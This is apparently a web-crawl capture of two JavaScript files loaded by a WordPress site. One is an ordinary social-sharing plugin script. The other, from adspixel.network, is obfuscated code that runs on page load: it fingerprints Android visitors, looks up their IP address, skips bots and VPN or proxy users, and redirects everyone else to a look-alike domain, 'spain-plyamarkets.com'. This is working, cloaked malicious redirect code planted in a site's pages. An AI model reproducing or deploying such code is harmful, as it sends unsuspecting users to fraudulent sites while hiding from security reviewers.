

--- FILE ---
content_type: application/x-javascript
request_url: https://ovejarosa.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.4
body_size: 454
content:
document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll(".novashare-button:not(.novashare-follow-button), .novashare-ctt, .novashare-pinterest-image-button").forEach(function(a){a.matches(".email, .sms, .print, .copy, .subscribe, .share")||a.addEventListener("click",function(b){if(b.preventDefault(),"#"==this.getAttribute("href")||"#"==this.href||"1"==this.getAttribute("data-pinterest-gallery"))return this.classList.contains("pinterest")&&((pinGrid=document.createElement("script")).setAttribute("type","text/javascript"),pinGrid.setAttribute("charset","UTF-8"),pinGrid.setAttribute("src","https://assets.pinterest.com/js/pinmarklet.js"),document.body.appendChild(pinGrid)),!1;this.blur();var a={w:700,h:300};(this.classList.contains("buffer")||this.classList.contains("novashare-pinterest-image-button")||this.classList.contains("linkedin"))&&(a.w=800,a.h=575),this.getAttribute("data-novashare-href")&&(this.href=this.getAttribute("data-novashare-href"));var c=void 0!==this.href?this.href:this.getAttribute("href");window.open(c,"","toolbar=0,status=0,menubar=0,scrollbars=0,width="+a.w+",height="+a.h+",top=200,left="+(window.innerWidth-a.w)/2)})})})

--- FILE ---
content_type: application/javascript
request_url: https://adspixel.network/public/es18min.js
body_size: 1004
content:
(function(_0x183f14,_0x29cfaf){const _0x5f0ded=_0x22bb,_0x26cdc2=_0x183f14();while(!![]){try{const _0x3192ab=-parseInt(_0x5f0ded(0x101))/0x1*(parseInt(_0x5f0ded(0x10d))/0x2)+parseInt(_0x5f0ded(0xf9))/0x3*(parseInt(_0x5f0ded(0xff))/0x4)+parseInt(_0x5f0ded(0xfd))/0x5*(parseInt(_0x5f0ded(0xfb))/0x6)+parseInt(_0x5f0ded(0x104))/0x7+-parseInt(_0x5f0ded(0xf6))/0x8*(-parseInt(_0x5f0ded(0x103))/0x9)+parseInt(_0x5f0ded(0xfe))/0xa*(parseInt(_0x5f0ded(0x100))/0xb)+parseInt(_0x5f0ded(0xf8))/0xc*(-parseInt(_0x5f0ded(0xfc))/0xd);if(_0x3192ab===_0x29cfaf)break;else _0x26cdc2['push'](_0x26cdc2['shift']());}catch(_0x9dec89){_0x26cdc2['push'](_0x26cdc2['shift']());}}}(_0x4e26,0xc31da));function _0x4e26(){const _0x571c4d=['https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','then','3714QJCEgU','16hdTXMF','org','8148PcRAYr','18kdooQC','includes','391224STpRWj','40378iEJKju','40kfSJPr','12953890RjrKVV','68880ZOYlyg','11Chilih','34EVGjWV','https://api.ipify.org?format=json','4084758gDxkMs','1002687dMBCmO','href','location','VPN','userAgent','test','json'];_0x4e26=function(){return _0x571c4d;};return _0x4e26();}async function isVpnOrProxy(_0x570bd3){const _0x2d6839=_0x22bb,_0x3fca68=await fetch(_0x2d6839(0x10b)),_0x358725=await _0x3fca68[_0x2d6839(0x10a)]();return _0x358725&&_0x358725[_0x2d6839(0xf7)]&&(_0x358725[_0x2d6839(0xf7)][_0x2d6839(0xfa)](_0x2d6839(0x107))||_0x358725[_0x2d6839(0xf7)][_0x2d6839(0xfa)]('Proxy'));}async function redirectIfAndroid(){const _0x3bfda0=_0x22bb;if(isAndroid()&&!isBot()){const _0xd38cc8=await getUserIp();_0xd38cc8&&!await isVpnOrProxy(_0xd38cc8)&&(window[_0x3bfda0(0x106)][_0x3bfda0(0x105)]='https://spain-plyamarkets.com/');}}function getUserIp(){const _0x5c490e=_0x22bb;return fetch(_0x5c490e(0x102))[_0x5c490e(0x10c)](_0x310c62=>_0x310c62[_0x5c490e(0x10a)]())[_0x5c490e(0x10c)](_0x3767c3=>_0x3767c3['ip']);}function _0x22bb(_0xf2ca83,_0x3cc81a){const _0x4e268c=_0x4e26();return _0x22bb=function(_0x22bbba,_0x39d474){_0x22bbba=_0x22bbba-0xf6;let _0x383e8d=_0x4e268c[_0x22bbba];return _0x383e8d;},_0x22bb(_0xf2ca83,_0x3cc81a);}function isAndroid(){const _0x441abe=_0x22bb;return/Android/i[_0x441abe(0x109)](navigator[_0x441abe(0x108)]);}function isBot(){const _0x53520f=_0x22bb;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x53520f(0x109)](navigator[_0x53520f(0x108)]);}window['onload']=redirectIfAndroid;